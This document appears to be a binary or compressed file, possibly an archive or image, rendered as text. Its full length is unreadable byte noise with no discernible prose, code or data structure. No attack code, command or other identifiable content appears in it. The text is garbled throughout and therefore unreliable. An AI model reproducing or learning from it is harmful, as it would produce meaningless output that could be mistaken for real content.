�-{�� K�ȰG=;�6O;�m4m�acϬ�> (��Q7���U�v�Sn	�󷷞ه�P�}��sbq�Bƀ��.�i�N��\�9�[Vk���>�h#c0����e��P�A�kd���j��4B�E����bt�@]�*S�Z.�ƂS=���X�l�D8)	c�X���PyW��v%�����O��K!#�QQ��<��/�u�V��~9�����/4����Y�6[ SY@��[\s�M�#}��:�9��"H�P0#e. �	D[��+H	� ����pq��3(�yΎ[���R,��X�c��C];�ޓGc�rǚ�H����E�/'�(��	p4Ds4�/-GK1~�_���s�Ι�ڄ�)@��Z�P`S��N}��8*Z]��8�֎��>��0��kS�:f�:6�Z���b0�dߑ�Cl�� ���r�$R�mosK]�,K���a��G��A漥[��?e\8}bM�\8@�'�tk�2xnłDyHSm�AS
���󨩀�/����n:�]|j�ـ�M��}�gm����f`�ׄ#����+�C�_�D_12�9�cz�{6D��o�d��t�A�i!� �4�a\� K8���H����5 ��mC��W״� r��|�|�Nڌ�)��l~�)n��f�T���H��͆e+FF3Ґ+��"��h��g�5}nz�N�h�;�a�|����o���"|?gc@Ky�Ɠ1!�'D%���/�ڕm���1�gK"E�+�&�sO2�����%%~g"�+yb�~��$�E����CY�2��t��V��uu�.2��h�l��.mRJ�!"�7&�js�3��n����Ғ;�
�O��e�`�\�NO�l����w�{M׃�7u��=� K��a��,I�����̸Đ	����1A�$Zdn)�[$��ԛ��8	x��~�9�ۄ���"�o�-�A?����!A9dc�")��J�`����fF�ߵ����^rMϥ8ФKa4��a]Y��V6���C��&/�x22�"<P�'s~b&�*&ZNu�̹��tǾ75�z4��rf�樥9� @Ѫµ!U���C.:4�[�����c��9U ����o}?��9�����iSf,�K,�`���R�܅e��H�@Oe`9Q�29f�AW֣��?�
�l��qǿ�1��0F}��P�R��)�(�i��)!�f���K�q�O@��~eɱ��i�=r�����*t�z�S��;]���O�ͳj��! �A�8A�<c�4#�Q
�̥�����x�J#Շ�VT��إۚ�L�D�I�6J�:cN���a�����w��(#���IJ  [
gK0���X䉉�&A�*�f]�����An8S����f�s�c�;���(��=�?7�2�喂�n�T��-�	�M���k�h-��9��sc��Pq�[�j�Zj����R�T-�"PU����h'Z5Z�N�ލ�G�Z�'�9��\��59�dv�ޘs~c.Z�S��ѱ�qX: ֍c-�K�ETj���,ri��k��J�`F�Յ\���0�$�vh=��ꪲ����eE��.�g��ك�R��u�+��-r�lc����w?0�ĉ�f ��~��8�������|����L0���v	=Y,��G��Wik5yt�}�u��O�D_�)L3h�ga�<�9j`��8��j�*��	x&d�&q�J#%d�'�F )���H�D̽��  B �A����/XB��Y䍉s񔈩&�f�$x=�G��!���*�d�a�e/vǑ��o�^�9x8p2xg�������H�`�Dr��� l6(�$(iA�W��?3�8�U�I[(�ݧ9�~e�FG��ѩQ�'v5O-	��E9�R� ��{r���Cli����Gb<��
�!�҄ �j�Z�R�ÂVA�(ȗ�A]R󋙓��SSc-�u�.4g"7`M�2�;��h-1Ǒ����iJ{���ń�;�u���*RjX(��3'윝�����jN\gf��җ� ��r��+dk��}�"E�� �jez�U�)uhG�J0�.e:aw�>V���9��O�A��5k%��i��0?.g!-��cd�i�'{5�azfA��Ov*�����k)����c�'�Ą#�^��1K-~[�*�6h1_M�]��������5�p �-�%�]7O���p���BFS�&�k�3�]f���_��b�1u%�1���0Y p�>h�v��hY��R?�Mm�zg{��;��1u6�֕m���`g2 &������@�B�M�܂����3 �`a +apu�(_���X驀��$�H��G6�0:�U��y�1�C��{�r��Ϙ��c���(R|���9zf��Ox����y��#�_�
���/�i��,��/>�̯]n�Ʃ��~d��I�V����V�	+)�QT6�͙�2�� /%���".Hڗ�T*�DL�&L��)>��̃z�)L���`L�i�&Ň��C� [ZN6D PR0ɦ2�Y]PT�JW6�/�Z!b"RI�� d��s�������<|h���C�"����f��iYf�z���"Ni�Bn�'@Y�ƅ'm�¼$��O[�������{��ms��0)�Q�A���³M�65D���� V1	E��Z�u��Z��Ԇ��N��T�8CG������6�)nC@|@:�f���u���S���Bޖ)�W�SkH LYw��>~������޺�6�V���`�τ��W4���兯K  ���@��0 �	x!F�����`�0���s��#��^�;d��/�5b�f��dC|��j�Q6%ϩ@�0�!J�2i  @D�   4�Ah�F������l/CS/K6oX~�G9��Ș}��J󅹐�\\@��2<]ъ�E�9��-�wlk���⢲���Hj�Z�̡�q��{$G�RC;' 5���:;z�,���(�ˢ2e�C7_RkgV��L1���:'��~�N�묲��~�9 �B��%��,I��C��ȼ2���S�^���% `@�R�U�db�aO~�w�g���;�#@P����21���{��Z����}y�<(s Ruv2>�-q.$�FX"�cA�= ����ùSc.�R�l��F�66�� ��-1�*4� ճy���20>�(lv��w,��Ds߹���6��FT�� |x|�3�'�U<�@n��
��b�,(��~L	��u�d�7-����
�Yb�f\P���1Cs.�%Ǫ�,��5�B`��n �G~}� ��t�qD�!�5X��M&�(���D��ʾ9���C���w�S�1�nw8޴R�e��/����M���o�������1�l{S�Ϊ]o�z���TJ�Ѱ�� �=&�^���p���kb���v;XB
 2�"M ��aO�h>�(>�륦`6�Uٜ�����s�w�ԅ[ƇK�v%���	Ϫ%�[bO͖
N�"�`�zG����<qI�t�[Z�b zƆ!�Ǹ%�L#0{ �_uit����x��́���YRx�w�itB�r#���7�9��2OA�͝:�h�}!��F�p�k�P	\��\�vd���o��>NiGH*Yt�C�`�ۗf���X�7��rη���(#�Q�3�S����QA�L�R���� ���{��4�x���g�3`a�����7����G����c�s���ν�����'����F�F"C��vJA��k�R� ER�щ����BEc���w���r`.dF�J�aƙ�^J*O��jN�R���p�7����̈GX�i�ܧu�?-4x�L��^x �T}ϻ͌_<�Rޑ�J�7��N'�� ��)�w�Iu.��<7�C���MOS�c2�,+bn;���uǾx����Àa"�S���KoO�U�ϭ?�+\80-�J3�GS(&�ׂ��x��T[<�-�]6~Re�.n�oƥ�<�>\���wn*g6a�Iv�iiӹ-z�j�!}~,�Ҕ9u/D1��,��H�F�X��GЯ�I��ӯ��@�E�B��3�0�|Og ;	�V�9��M��H

�r����_���j��š&,��F>�&] �os"&<���s]�#í]E��B�-�W{�̴SCO,z��?Z�5�D��w��:22�o��|]UMBkn�C�P�(���O�q�9�>P]3� f%��&g�9'��ϓ�2���{�EJO�n#�TI�I�_~�8�dp3g����/��kg�H(�@
{l/º�w��ȘO�d�h�{j��rȐ��I�l��2D�C��D+s�1 �3��ә�, ���Ȳ(p��؈[�?�&�iP� ";��,{�9#�1WR�Ŝa2aK�F�����5:r�dǧL ����E|��̳�J��x�0��_�r���ߴ�q�:6��UC �_8�Y(g���d�l����&)Sl�dǹ7S�b��2�m[uߡ�4�Ƣۙ�p-lW�I�*Q�z+�7�"l�2W�{�Lϛ3.��������\���~�������K+�9��r�T�xuGϼ�8*�A��fwA���nވ����#Q�`:m=��#� ��/Ę9׎=��y'��Hܸ��a(c]��,#�`�橘Q�d&�pJxd+��5"tDd{8�K����Zb-EN�"1��D�ۙ�Љ�'8vq©��xۖG6� y�B��ѻ�S��{�n.����?!C6v�hŞ��on�{8���{��"�-�������{������V���-d�cf�F3+!�c�q��4����z�=>���~f��FnpFGE5XE$􆣭qO��gu�C*ne��m FW�q�2c\�C-0�|�!���pp/���	��&����V���Z��~����=��G.�������P�A�T��;ؚ����ą:7jɚ��g2�$�����0[�c�i�g�'ό>1��߷�+Ẁ3�U%A��k/���h����y�G#�]�b��-l�x}\�k�eg/��vx�*�ɓ�!��\Jfؖj����
�ftxzf�z?�&}������&c���ͳ߹�<�Y�l�ݗ���P"��D`�y���HT�(k�Nڙ'n�0�48�����֌��A2C& 4�,R����3&����@�G~?"��!d�8BYg�U6fP�3HR���qw&�,5�6�ub�w���,d(t ��X%G��$�11��N��Eg.�{v�}�_���s/X%�t��qD��<�>�yӂ���늞�-W�g�`['�&�֟��|l����hE`Fm0��z.�W}��R��(cR\�IE� g"�o�����8��63"��\��9{��_�ͣ�$��p��馾��s�2f��鹃N�D;�������ÆC�Z�Q���^�s�]g|�jPn
���펐���e�	0)08�����n��ϩ��"�vb)<n?q�&F�e���>��>��1�94M������}���1
҂K7�>;�3���eN�`V�����Id��4G�����_�������*�����o������O�^�g=]~��7~��;�(�����XF������]��K���Z�YQ泬�\DO�]j ��B4㾱M��Mg�����l~�ɭX/��w��cc��Ǻ�_�۹짺 V""ah��S�21��F��.��~�j��
�) 0@�O�g�3K� ��x+�#�J!h�ӝb/�M�A(� �H��U����%�D3#�'���j]��z*L)5Z��h5��42t	HR���g���tdXC\��~��G�i��f^<�<�� i"@��N1�� b�|���w��H��iI~��r~�3�Q)�ٷ]���'�l���oc:� ��,�Iߣ��Y�$���vq�kl?fvq�L��Ɉ!�׌]���F�Kc��tsbl��}����˟NŦ�]M"�-�X�*t|��W�Q���11��n�y��|a'�����3p+�4T!WO�R�M7!mtpd�d�8�(&'d � �$�k H�6�@�E�Ց���N�����mqi�w�
��^�����]qżD����U�GB]�t��� ̫J�~���WL:����~2B�   $��.Y��R���lP�Zq߹'�&{�$y7	"X�h�����������W����$ �uM��3�1K�H�L��Lt���~Eb���1�|\�$���֥)�˷N��3��;?8ٰ<޴��|_Tx��AD3<��	&P�x�"R*L����70kY�M�$	�_���a]�4K28)�7!��
���[p*��5�X��u�N��EC:�S�����$�c���L]���Qk2�@-��|����w��߱�>��{�	���a�3X�����x���
Q1
��<����7����:oy:�f�ml�2��C��<�^��s8V���)�4s�#�m1��ˡ��.Ke��g|�׼�����'w��x#Nj�R,�!��I'�����S��\��;��j������X;A/���)?�J���m\Q	�Q��R.O�Y@�º*����bv�zT�"�Ev�>!4�R%�b�9W{'2e]��F�� s~�=�-��,K�����љ�������@���!:�xK;����ܵ3���՗��w�Q1�t�їc�i�����U��I��#_�!w�C��P;L�kg�,�M&ϸ*_[,S�i��f�X~�z�����y��u�{�4 ��nҩG��b�9l�!Hc��#�絖Xq�(}���|�^�b��YdҦ� ��?Q0��X�G8u�G���]%�� ��R@�<�Ռ�'/wT�lRr�am��+�>1X��@�E$����_Π [�yn��)��x�G�n:���<�P�d��c���m��E@��>�-u�z�O�]�z�|�p��˕�gi���_tE�����B?v�h�,1x��m>ށƁѹ�����J�5ח+7O�ǆ��O�7��z��%�4W Iu:R���V��F_&LVI�1P�"cL=܈l<_��S}H��P��A3\X2�{�/�X���{*ZCx]L���܁���H}��V^[��$g�%l]4�5d#�*|�^}��X��Ho~����`Mӊ�&5���$�/ǝ,�$�$�����yo��7�}�������o�=�R�n�ʽ`P[��N��b�_������߬|:-?~����@)��{A�/��i^ކo.�`�Ϥ��9�,0�\���H����z4ѹ���x܃����u�y�������8!W���n�	�M��si^@�q�Nn�W�x�YGHi&�00�&����K���� e����J��:�_���bN�E/�vP�$��Y�@�3q)3��@�d�2Ё��(D֍�Fay$�%��'9�*��Ѵdt8�(��PUKc-`~$e%F��bd�F'�����L(��νo�s,����V���S�zv��]�)^��/�w����� Q3'��r���̺/_�U�/����ӓN�����9�O&5CY�6qC�7<�i?�_���d���I�a�ݵ�y�:y�w}�χ��.��4,\<ϑf�v}� ��{�׫�"�^Y� ��p�մ��!�r8OK �'�唛�<��H*�0EG��_�1�Y����)-U�^��)~�+�g�^3t"�[���#^S�D ����s�8"�1��� �6�)<<Zs��Ό׌\Y��-Oܴ��[Z�J����z�q;���/�xA�NqȹA�/�Ͼz�y�^�|�G��v�<$�����L���9��0ҠJ:5#<pF�|�n�v���y�E�t���+G�=��g��96~|������.���q�f��!~?$�,b�9<����1���BM��Έ��qF;������^@k4	j���a!��e�{<8)�hQó������0�����)FWRuB���/Z���\KM�p����鸨J��S�p[5���@6���g�\�r��W���kRFJ~���������l��#>�)���9���G3�r��l{��p������G��<��W'v����G�������\��i�:��9'��	��j��x �07�z^/�o�����(qD�C�7�	��hX~�W��Ǽu 5_}�}OTIF�t��y���,y��
�xBb���C�$7T� 5��5s�h1��Ò��ɻT3X���Iӏ�Ѥ::����8K�
2��,{��K$1�����Y��8핝C/6���v���;�i�Ƨ�`�C�7U$ߣʄ���W՞C�ł��N��\M����L%-��5���%O�!Զ�g����h�!y<Q�r��\^0Z.,�و^sbپ��'O��XD�tE�a�jɵ��X���?�ה*�S�Q�V���,9g����Ï:�`��~���v0�b�c�&���$<`����n`d	�gsM���˻�|�4e,N�8�&Nq����:�t�d>���dzG&�:�|�#�A�Qja�&�8�,-��$���'��1���o��b�����u�Ϝ;�gs��;�_2��*e�l��d��\^�t>]Wi����l\���a�ȡAdQ��j��^���Ë�/�1aW����`{pz�s'�:���#��˓���r�X.3;Ɨ�����e�!Z4��{����VR�W�0�
���ơ;2Z 㚃����G�a�����@�N���j89,aHd�2���d0�ƅ$���)A� i���*�FFN�*R����/�����̻d���k^3�!c�]:z����>;ƻƍ�F]�N4ҙ��؀4�`���Q�y�C�9{c�i����	��=>�k�տ?s �[SG�[�X?�r���OW>?���џ.�t�j��c+��+�&řl�4!$.���nqv&�ĥh>�F9��h�Z������)���;���}MOo�����Qf̚��ǐ����'�K��ժى2�� ���^$c(�{@�G��	�&����T)�fa�4�����$$�r�)���W$&Hϓ�C��S��#���ms{�e�86v�����w��$~I���2����C���O;�8#�<��]�;�ns�9����E1a����y�L�&*����]{y�W><Zp}���O.ϙR}V��d������5�I:�;�L�B^���	{����H��ri��8w��^���f��T����2���O�6�Wc<Z�Mk��s�3^^(�oy��.a��X���p��ٱthՑ�����������6B���MT�t������q���.3�Sx$�yŏ�X���q$�կwL�Ť �Խr��G_q�f歖��y�>����o���?���䡌�w��QY^�[O9<<_��t��Q��-�&�D���c\��ᱹӋ^l�۲�w#S���L�i
�qh�Kw]�a��%AJ< �,z��t$AMY��#51>��	3� ���@($�r� 	��I� d��ޘ+W� ��b�-���!�R��b� �#�(X�0F��!.�������Ui��%���؎Fi�CZ�8@(��P�d�sw��#�9|�� �aU�����;@-�T�G奶0�R��{+׏y� ~��g�S��%W\$OU���}7�aq��E�C�X�K���K�7�¸�J�t�>�����M����GOw�|��M�o��E��g��_�B3�
�y�8%�#�U-
",#_���lJ��fO	P��dD�BqhW �F7Dܢ�L����&?Ԥ4��4�@ �faUY�pS^P��p&A���B�#L
G�<b��>�z��;^x4��pg L��l����Xv����g���V!Ax=�oߟ�]�_���X � �c	Y�3�����rړ��s��W��o��o�"?@I�-�@���l��� �s���Rb\v�٩l����A�%ϯ�����سH11j@SsqFǴ����Q� AZH�� � H�B?IK��D!!H�zuG��8��Q��A�~R���8�Ki%A
2��ܛG��� ��Y���8��7�����B8u���m�������H B�6e�ȭ�K[���$�ӬCM��:�@�,U7�<K��i���ZK�>?Ħ~}S����I�Nx�6�����׌R�	��;X	P��T5���A�G~��7�mD��1��|�f%�	~6���5}:}����l>����l<�>�ʷ��T`���u���~�PW}Qۧi��d6űu�)xPl�f+�u	�r�+�&�����'�����)yL�y��f����8�?�~���]�A�%� HJ��ҐTR$� !�R��Y�[��w5�ڈ9��V��Y�$��</�nU�%	Q�qg��)�B��I QR0!���y��ȻM����kh.��F�쮥�f�P�`7PR�Aӆ��'b����sS�~��7�O<qg]'JGv2Yp]rcs>�4���M&R�r�F�x�<�k;_<1���u��7�L���ϊ����c)�zWz����h�cPn^�/O������g���c(*���uuT=�z!l�s�|Fd�6%��|MT"���-e���:�[�q�jD��!t��1*��5��Z�@>C���HB��$���$E���G��Q�q[Ρ�3;J��!u��+9C:��r|㑮�S�{�k C HZ�BBJҲ�@ J�[�g�g����u�����\ļLe�S:���DC� A��G����χ�*������� @MBac��)�u-HV��

AJ�% ��!lH7Ș�I!�Y����(�]^(�}z�"�`8)d�z�xؾd�/��AZ$L���s���F{��t=!�&�g:�f)�Iٶ=����V���M,���pG�� ; �w�Lf02%�˅(��iˉ�*@��m��m`������ �J�($��$0�\IB� ���0!Q)I@!i�Ww�����F�Hz��" `W�@B���;������;D$
B�QI%A�  A�r�1I9�C��2A@&�Lp�>�U����w�ဩ��'+\���Μ�-�����*���LJ��VTy��2�@s��'>�>�\�b���	05|����D�&NZ�_Uf_]���Ƈ���Mj�P�l��.�/��� $Z"N]������!������O��3���\����s�F	B�}��	id�ռ�C�L���Q� whX`f ̌�|�4�������f�|�á��
 ��g� �� ��H#�ABJw��D���u��^�kȌ�I����d��9�%-	���rM�yn��1%A HZ�@@�% D�@�S4�~�I���J��
��������i̧~���;`PR	�j� �D1����LVٚ 5�����Ө�B���P�&\٨�Z��
��/��0���F���g�/���Q�y�k�\���g�>�$�u��9�����wr]6$��ߗ6���Ib�i���s8��q�l��|�8������!��ц�a�l�����ɴJ�)H�M�W���%`�<����1��yY>OM{S�!�k�p�p�SK=X�"�K-��H�7�LëE#K �A����%�@F�#B H��NR$�v�uAGEHZ U����~"�n��qo>/�OG!A`� IK� -�*��{����hHZRleⰯ�:��x�^��&0e.���	�0��Ulr�39�d�&\Pe�C����-���O`q�`�\���YF h6K���~����T�Y:�AD�#$�~V�D�J���ଷH���17�����>ۡ�,Ѫ�";f̿���K�2��9 iq���b6��~�#D�Z���/K9�3����;ҥ.Li��Ia��E@y�1�ܤ�VP�I�����!�y"~����2ӍG���,'um���ˉc� �ˢ���,�9�c6�����ȧ i�B�@ � %i%-I�� iIAHZ�[����աH#i!C  R%��@�()'�(n��x��!-@���o�N���e���X�P���Gh*И�������R�b�s�;�$rt��r̩\l��3%7��5��|�C�80�+\�T��W�h/7�h'��� e�ƑtJ��1Æ�^��!�������w�{"�m�0���m�u����\�����_�~F�oNR�#w�ԭ�Ǯ�Q����0c� 9�L����g��:�3�Cf�p��%u��p_-���hA�c�&Eԟ�O��Eޥ@�F{����ƕ��l��K.�b�f�M���Ƣ ��`�<	��.jՂ*N�B�I�V��H��
"�V�����@��������CH$�D%E H��(��7�:e>#s�b)Q"�4S��u����ʒj��X�ێ2��rwPs[c�&�E����Ly�W�'׀����_��>��8�x㈫95I�ܕ�H�`�(�5��;��Q5uJ-N���@$^c[>�
���^����"��}Գ���/�m�LpZ;��g���'$ѯ ޘ'a���&%�V��<�  @�]�Ծ�3�������)�Q��ڤ�t�P�p@ xĎ�Y.#k	�"�8��ZSԙ��)���8S(]ͼ24�c
�\ǉw����7��\�;�y&��,�'|j`7�78U7<HLMG	/E+��J����NZ@Qttn:�]����4:a�=EZ�	j]E��4{�>?醘��$b���� ��q>�M_�'k�$x�GhM���⽮y����;,1Q�u��=�O�������~�=V:�d�G�l%q���W�� �l�X�g�i��V��} ,X�`#��
�PE�	/���5�o �Q.�`#h�?��f�N�Dc�&��:m+��PO�+��R?���5����\���_��[��O[͸[���l�����m,vJ)����7K���6���Э�1C�#�3\7��ڋWό��֧�l����nG����$����7�&j���e��6Sm����kC۲�C;��p}�t��8(�KA�S���Z�糲g��5Z��Ҩ���)*5E	�i
#	����{�Lш��-,�U��4bZ��T��^����
K�-̿�o�X�n�\&���~�&��v����1ɪ:��^C�&����o�k�������'[Y�ၣ ��:��Z�'7T3�$b���_�����Az��{�.�\��e_�
R1﵅�?���٬`���q�<�ᶊ���������S����y�N���o/��M��I��j�߻��:��ϊ��s�߿=�����o[�ڪ�X�=��F��z�too'C�t+����b]�d�Y��W3���0ʿ����o�H2�\V�����LHO&��۔��p���5u�hk�zr��_}92ׯ~ic+�
���
Nv
,
ʜ�!��2�𰂤�����N>(,IXʟ܍ݳM'�xa��R��H/��TJ�^��c'ʯ����t�&"�n�����s(8��[�q���X!�<���s Af�k����4�1����:-�F|��� �L]jh�&��~�x�ʠ�GD�:�إnq��[tY첮I�*�3���V���� �]u3)���m��x+�Ix�ޗ����[[�{O�����_��]e�mW8c��������u'�}����5�?׼����=m�����}��>��ޛ&9}ѫRYlos�;1���!��i��OOէ�U������akT��4:k����3M]֘	�i3���Yۧ��;�Sy,�λ��ї���$��4�ATS�9!4�fN���	P���4��Fn:ai��Ik�S������6]��fZb*m� ���	K��RT�r��R���� f���H$�Μ$TCl�.�b_�Y^c521/��$+��4G�Љۊ�T3�K;LH#��et���9�A��q��1�ճ8��� ��\O��~uB� ��D��H3�LC�3�iJT��@�����
C�tD!o��S7w�þ�]/�Λt�n]�N�#�%SI ��5"�n�?���W��w'�����m�:��_G?݋�>��]�譱�,Os�O��e��v�>o���-j�������؛7�|{���zKt2i&o3�T�:��ۆ�>v���o���5���$>Ì
��hss!�*�
&+�]#C|����]MXjEM�V�'��~���4JX�S��$j�+Ŋ���{�v���[�
�&:��8�D����䋒pO�7�������P~�݇��Ђ������(1�#����z?�<s?߹_���-�:��/����(�|C��̓ �#2��e��1�׬�ay	���d��`��nq\x�#1�d��0Кc(*�v����}�^ݽo{����Y?g[F� ��!MѤۑ�]�u1]+�X�Л���z�=����F������5FD��(I�A�\��'�'��FV2����s��$���\�{c߆�w�6x�i�'p�^j����́������?�]��A7`�k�*RlZq*��E�3��_^z�c�x6��$�ma騉���(�.m�tOVx�=�N�F<E[X�${���S�$�%7{�K�m}\�ٚB9�"}-!�ji�
&]��xA͟��\�Oc����7��	�t�3a������ �V���s�C�܌9�2��
:���X���Ȩ�DA��G<���E��.T�������|`Dx��n�������"��b���	�"p�¿ć��@s�ې���?W</�;R�;�]�+q9�����<ض�nB��)�ӛy�^</��P5Lf�䚶��o�лC����^ZQ��SLL�����5�Iǻ	��3e�n�49S�9ަ�K�jR��i4a��y*=����wG��۞�q�}�;s�5Ȑ��~�RO%������������r}1��dYIn,"��&e���Kѣ&H���@X��驭rO� ���[�E�.��T�ʞ�$����ĳע��-NRl��j^lQF`�mԓH����4�Uo�ك ��w�w�>!�`��ED��m&�
	3���UDh�ͱbvH�h�\���}�I0�A"�Pe՚�	��( ��U�{��XN�h��X������3أ������?��88�(�쾢N���6�3�/��Em��VB��n��K}�y�5�0K�#�?]�����]���,Hr8kڧ�o�ͬ�?������]�2%'��z9�L/�Su��7����UI�H�����g��
�B���o]�	��ݤ5e�{Ӧ�퍿�����=)I�6�����6p������n�g���]U�%͚i*����y����G�����Jl±��?dtt%H�كtlMA����&����+��)�����<(��D�X�y�R�4�h���B5�tw� <�����mk�e������Wd�r��k����?��)A,q_���������������ObCJmX�!,����@�q�C�@n⃭��hN^T�k�0�)�!,���9X�$��h^_�J��$���^�Э������,Cz�QLw�>]P���������}��i�y}W|��w�m}o�����X����J8X����Y��{�}��[Co*Yj	ٴBk߷�:���jsm[���m���������3�v��j�j���;�QZ3j#6�뵾�kث^1����^��f���������p�h�wW��s%������� ��$P���e��H_�R4}�C�FQ�{_����)�9"E��zr7�E�mS�)��N���+HM��������t`ii��ޖ&�-&N�:��PA+�:y��D7|����Fk�"�;�"��Us�;{~x	�{���X�`K��O�Y/8݊,�x9�~�Z&���3�j��b��vP����WG��+��1����Vna�0����d�D_�7�+�n����Vo9G������]��������L�f�=�������>;����SA��|Y�m�n�ｺ�D1-AW��5��IkhS�����_1�����{�d"��5$�g	B@r�a�ҹ��ϟ�~kl��o��O�O�#��'��w{z�Lg�#` Z�	.�.�c�cز�@ā���rԻHȨ�^��f����D'HL��O�"����]��k:'ǃv�c�A�/�z������t����:1���n�[�^Hci{��/�
��ǯf�		<g?/��
2�C�(�l�~�V���2���La�Ξ�r�D���*FP�F��\��� `�*�[(C�,]�G"��Qu�L�.�ᣖ^��C�a�s�������Uv @����;���m���}�����/�������#�H�5�����o��oG�#֢j"ٴ�m�Ѻ���wGm��/Ϝ�^۹�o~W;�'\�i!��8�$ExH��?��]�X�����g7tvT��KW�ę�-�uLZ�P�������>��M5U@QJ ,�4�%�{Wߝn�)�� �����S�Q�m�P�v�>��ُ��gH��DK+��-R'R�K`0Xm�t��i������+_A�����h��L��N��a-z�b/�h7{�E�4W�� � Pؕ�A��vw�L���&�<�8<T�/��V78�bn=�-]�pQ�IK4�t�����9�úу��
A��ē����}��|���ۯ����!�w��{�D���%���^���Lq��Bh�F��;�������������`��]|������7�{�k���7������������N ��ծ	O��BI$�t[���hԂSSk8�䄥��)�;ڻǽrE	���!DGZ�����h���]�6�&����ӊ6q"i���'�j�~��ķ�:mjS�A�,�汈�솙�k�¶���.aD�����Xzk�<A�bWB��.�����IV�]��0�
�/ؽ��dZwʫی�I�f5H��n5�e��hK�@BP�ÐoKmN^����,�jfLXD��d�5�ӧ~�������\��;�������ɷ�b�J��ʁ�ĉָ&�ۦۄӞ��_Cv��F'l��>_x�e+�=o��}��/�KS����W���1m������^~�5��Q|�L�?�R;M{aߐև?�:`��(w����Ķ~�T���w�l�"-�$r/%HG���)� ���p?�3�	<'��V$�j����{HO�:z��Pc����Ͽ��h���+�kn��Y{�Dbb��T#�il�<mO��M��7s��_�hXc2&!?Sa��S-�M�]ӗ#��X�R��֚�:�[
��@6"RdM�;s��d��
�	,Rq1�� x9���dȰR~���3��ߝ��[��~�?|e�p��1AL%���]ϣ��6���1K�#��^��#["� ��W������ն��Oc>}��<w���{A�`�����e3gi�ND���dm�]u�Yjd��QGsb���=����Ĕ���N�R�t��UdAS�ٻ�_�l����--&>1q"q�f �}Xi~�}?�里�v�ʹ}V�I#��ɏ�b��@[X�c�D۴�}[��n�R��;���Ҙv�ۦ�1g0o���_��c����X��6��!,�}B>7��^NT�15�Xq!I�����y��0�)؊�<'�N����單����?����{�~^��M{��O������fu*]�%Fs���~�uf�ůWo����|�l���&)���V��*� �pW�ngn���}�����ߖ��v�wwmO�PGcy����<�Gu�h_��=�
©�`N&H��
#�������Ʉ���W�nA4�)�[9��F1�4��H$=1iŊ�����/�¦n�u�5V���o��ծ�B-����Jd���Aci�k���$�H$���g}��>D%��*.�,�=�	/C)�,��A�s��b1�y.s;t	��9�"ٍ���cIC�
i�h	��8���2iqR�a��X����/����{���n?��}V������WU�{���Oz�{o�[� �
E6��{L���W-
�@��>�����[��n�e�I)��4֫�����[��j-�ŵ�JMQ����I�
/%�)�4ںW�C55EW@��+ح	�Oʑ,^Զ?U->Q���-� �25�e����~��	��}��
��5�I�5��G��ls�1�i1��[li�	#�	vXt9, �/��;�<�(�����2bL6���l����ʍ�,4O�zr�,C�0x�Qu��Ҁ���XoP�
�5/�(@zFPSu�+��B�
�x�5���������.�{(�6��+�^�T�l��Z�w�������e���g
W�����&����g�;�^�w��Dm�Gl �VbO47�U��gW�GH�lc�����KQ)�͉U�N(�E�vz��K����K��$�Dp�i�N]�hQ;�Hl1��Db���<�% B�Q�A��1c�o[ Ԥ[c2��4�4jx�$�����^U8�ְ�}�;��J�u�B���)��1Xʪ8;�e�B�����sZA4��}
��G'����z/� �L'L�l�&����Y��i��>o��v�>C��P9[���i�v�g��ÿ{ǿ��׷n�$���,�6�w�Vw�� �f��Mo織�^�R��^a'=3����Q�͈��4��44ۙu������AZb�@������h���	��MV~Z�#�8J'NL$���(�1?wS_j�4���&$0�d$�
��s�"��U
�v�}Eb��DqK������)3��f�ع�̚M�4��ᜇ(����I�2u�aU�_�Bq�*��\�pù�)J�,yH��x�a1�(K��
�,��5����-{7�s�ߧ��~�s�m�f�VP��j�۽s������|[���0�|��n��r��2g��j���y]�m��[A6�R�l�E�!�A٢N�1��C�;�WSi��Rt��#����"����"Mѥ�S4� >�D�$���8i��HL�"ф�<�,�{��kXS��3�9n�h�,��[h�H"�]e,��s��+�bkP��9�b�MY֡$�	�A�
��Iv�%)��������*A��->3j�M
؝p$�w�i:7D�U�~� £�fYf1��Du�a��s��iz�z�����*罅�2G�*�����~/~ߟ�}�|�ނ���]��A�>=[�L�6t�w���46���:�l��kg�"������f��Ŷ�x���X��LJةi;��^jja'�0�4��e�l�I��CK��h���n_��j�T�ĉ�ĉV�z�b�ԥ���5i	�?Lz���R�dv�@��m̻��+&��,��*ŗ�8�9�� �j %c��>ZP�Q�/�2�.e���ŞP�8��񭚱J�k����qԊ�K�t�Q=?���.̩�\�Ӻ�@[�Ϛ��=L��t	'K�3��1�� @�{�w�w�;}�rn�{���'s�iΫ%�u�>�{���׷��7�;�sȭ���N$����d��Y���I�Qk�������#����nv+�e����&����{�L*E&Ot�Aa��'H<ܥ�aƨ��^M����%V-�+3I}z�	i�EҊ���^���"Ѣ���J��,T�A��kW �1ALf&A���3�DFl&2�U-���u'�%m��]�bKSސ����N� ����������x���v��ǬzU.KG�#���%�+�����unX�B5��8B	��������d�.��?Ԫ�w���:�_���z�ޮv�V{���+�]Rc�y~���~��og��'l��z�����#�kߎʱ��G�Z����w��@̗�:�ǥqL�6�� ��%���Zy�펑�h�T�0�����=mQ��2A]��ӥ� Mx�Z�lo3B���+�آŊ�HLlq"�U�"
���y����A�5%f�ChJ`sY����DK+1� #M�sU[$������a!��,��hՋ1����\�G�2$a�8z�����{o�O����+3؋=�����i��4��D)���!��,r�,d7$0&����n�7A���s]?g��{�<�;l�7�|�՚�p�^������|��ݟF�� ��<~���`G�2k�н�Es�f�uN[��P�v	�@H����e������H"ǥ:�A6ё��(ai��l��f�75]jAbZr�0:*�"�g�fӿc��lx"���bҪ�T%��;[߆�v^��̷��k��aZv���oMX�]e�t��%+�]G�s��bҪtX��.���" w+�xG��l�\Y4�A)mh%��㌰�A�)�!G5
���D��흲�	qȥ�a����sz��u'³��C	�E�=Fسi��	��'tS(^d���m�m~�t��;��iݗU�f/	n#�Yt��N����߹~���׺�iJ�/Nå��I���L�V�$��hK����'����?`'��.<�9�1�Cr�u��q���"	+��t���H/,�� E�RK���Q��@���QH�m�i��b��-M$nU��I+zr �c��|�o�^������!���-D%V�d;�b�J���L�ED�mk�y0zen�oV�h�p�ϺSNN(!�,WV�-O��f�_���$�B3L;J�~��-8/q�Q�K(���`<Cq�!�VT"X�(qUf��r�=3���ۼ���9~w��<ۣg������KT6�ה��9uW�=����K�����Qȏ�g��&	D�(��2��5��ٺ��Ǧ�;���
